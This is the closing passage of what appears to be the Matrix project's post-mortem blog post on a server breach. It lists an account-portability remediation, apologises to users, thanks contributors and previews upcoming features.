- We need to provide account portability (aka decentralised accounts) so that even if a server is compromised, the users can seamlessly migrate elsewhere. The first step of this is https://github.com/matrix-org/matrix-doc/pull/1228.

🔗Conclusion

Hopefully this gives a comprehensive overview of what happened in the breach, how we handled it, and what we are doing to protect against this happening in future.

Again, we’d like to apologise for the massive inconvenience this caused to everyone caught in the crossfire. Thank you for your patience and for sticking with the project whilst we restored systems. And while it is very unfortunate that we ended up in this situation, at least we should be coming out of it much stronger, at least in terms of infrastructure security. We’d also like to particularly thank Kade Morton for providing independent review of this post and our remediations, and everyone who reached out with #hugops during the incident (it was literally the only positive thing we had on our radar), and finally thanks to the those of the Matrix team who hauled ass to rebuild the infrastructure, and also those who doubled down meanwhile to keep the rest of the project on track.

On which note, we’re going to go back to building decentralised communication protocols and reference implementations for a bit... Emoji reactions are on the horizon (at last!), as is Message Editing, RiotX/Android and a host of other long-awaited features - not to mention finally releasing Synapse 1.0. So: thanks again for flying Matrix, even during this period of extreme turbulence and, uh, hijack. Things should mainly be back to normal now and for the foreseeable.

Given the new blog doesn't have comments yet, feel free to discuss the post over at HN.